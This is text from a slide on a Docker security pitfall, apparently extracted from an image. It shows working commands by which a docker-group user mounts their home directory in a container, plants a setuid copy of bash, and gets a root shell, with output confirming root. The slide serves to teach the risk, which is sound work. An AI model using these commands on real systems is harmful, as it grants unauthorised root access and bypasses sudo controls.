 Security Pitfalls – Easy Docker Root Shell
• If the user is in the docker group, they can run containers
without sudo
$ docker run -v /home/${USER}:/h_docs ubuntu \
bash -c "cp /bin/bash /h_docs/rootshell &&
chmod 4777 /h_docs/rootshell;"
$ ls -la rootshell
-rwsrwxrwx 1 root root 40108 Apr 17 rootshell
$ ~/rootshell -p
# whoami
root
Source:
http://zacharykeeton.com/Linux_Privilege-Escalat